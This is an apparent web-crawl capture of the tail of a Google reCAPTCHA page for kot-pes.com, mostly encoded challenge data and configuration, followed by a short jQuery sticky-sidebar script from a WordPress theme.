cOKf05uwrQAcU9eKkNrwqB/DUoHw5x/w7tUH8OKw49RV8Ouwp3CrAxDGsK1wpnCtsO8Y8Kxe8KkeFbCpcKTwqsuw59awqxjW8OHw5Jmw4LClcKcF8KXIkXCo8KAwrPDi8KGZcO+B8OAwoFLwpwHRxg2wovDkMKBwp/CmzHCmMOgw70mwp3DsG/[base64]/wqHCq0BNw4gaJMKeSsO7SMKbAMKjMsKSJ2NPw719wrvDrAY4DzkQwqHDqcKGNTdFwo/DjkI4wporw7HCgSvCtwPCqx3DhMOtFcK6w717woo/w7cWKsO7wo7Cv08gN8ObbE7CllLDgMOSYhzDoBdvTwRPGMKKFjkuwqEMw6PDiVpNw4XDv8K+w6DCoiIlTMKIwo3DlcOfwpkCwqYZIEUrcQ7CuxrCvQHDhnLClMK0PMKgwpvCtyDDpUkPw4JoM8O0aA/[base64]/CgMOyHB3Cg8O5wowPMRRdw6EifipOw4Y7YMOZwpXDg8OLZk4QBwPDhcKGw4nDoUbCiMOtRMKCOWfDicKAB3jCuA5sZSpzTsKowr/Dl8Kcwr/DvDRCJMKpI2PCq0QmwrBAwqjCusKBDDpSO8KkY8OyKybDpyvCvsOxK2drWFEqwqjDrUPDkV3CiRjDoMKiMcKiEMKdwrDCisOeKQwxwrnCgMOKFQhWw4DDgcOFwpvDm8OvfcKnbwRUw6khwrU+w4/[base64]/[base64]/w7wgwqozY8OeL30Jw6zClMOXDivDhcK5w750wqlcwqBbdkHDuVjDuTfDrwU8CycgSMKhBMKaw7IABwfDiMKtw4DCgsKfNnLDsy/Cr8OINcOVGiTDl8K6w6Uqw5g4w6/DtFoNw7PCsTjCuMOowoZTGgVRw680w7jDo8OPeiTDswjCscKtRcKGTWd2wrbDoiPCo2gBRMOUw51JWMOYZFMiwqkIfcO4UsKefsOFKUE6w4YOwoHDscOfwpzCm8K9w7Idwo/[base64]/wrJhwpl7TsOTwq5QwqDDjwB+GhxIZjJIwolROMK1w4VBw67Dv8Opw7JGwofCp07Ch8KRw5jDvTnDlDM2w7YvDCHDrEVEw4TDplLCihLCuMOcwprChMKSE8K4wqlLwpk6SnFzZFFvw49aw6vDjwTCksOhwrLDo8KgwqjDkcOGV1dQCyU/Cl09IXjDgMKDwq0Kw55ZHMK0fcOuw7/CvcO+XMOfwp3ClVNKNMKbUk3CtAMkw4bDp1/ChVoyScO9w6IMw67CuVJgMEDDk8Kpw5A+L8Kdw7nDt8OiWMO5wrIFfhbClnHDowVgw6zCoERGecK4FnLDkS9Bw7ZZLMKnMcKIG8KVfm4EwrcrwoFrwrEsw4Fow57DlTQmcSgCPMK/w5BpNMOnw4LDqMO/CcKhw6vDoXhkCMOtYMKwfH/CjnthwqxEw7jCkVpSQDVKw4vCpVwuwq15O8ONOMOoNSUIPRA9wr/[base64]\x22],null,[\x22conf\x22,null,\x226LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kot-pes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FE651/56yL9X78xPTqTgv9w+nNWnaZt+zYyUabd4mew\\u003d\x22,1,0,null,1,1768998681160,0,0,[31,42,194,243],null,[65,90,171,27,63],\x22RC-grme-6CN98wTLQ\x22,null,null,null,null,null,\x220dAFcWeA4tThCxq8681ab_8kp_ZHaRR2hmg94pf16J2i7-m0gwmqC5p6q_wLre9WG3VEyy2Bu5AdD6n2Wrv75q9vAqmzMVzHXEiA\x22,1769081481005]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://kot-pes.com/wp-content/themes/rehub/js/custom_scroll.js?ver=1.0.0
body_size: -53
content:
jQuery(document).ready(function($) {
'use strict';	
	$(window).scroll(function() {
		var sheight = $('.sidebar').height();
		var theight = $('.sidebar').offset();
		var swidth = $('.sidebar').width();
		var tthis = $('.sidebar .stickyscroll_widget').first().height();
		var hbot = $('.content').offset();
		var hfoot = $('.content').height();

		if ($(this).scrollTop()>sheight + theight.top) $('.sidebar .stickyscroll_widget').first().css({'position':'fixed','top':'70px', 'width': swidth}).addClass('scrollsticky');
		else $('.sidebar .stickyscroll_widget').first().css({'position':'static', 'width':'auto','top':'0'}).removeClass('scrollsticky');
		if ($(this).scrollTop()>hfoot + hbot.top - tthis ) $('.sidebar .stickyscroll_widget').first().css({'position':'static', 'width':'auto','top':'0'}).removeClass('scrollsticky');
	});
});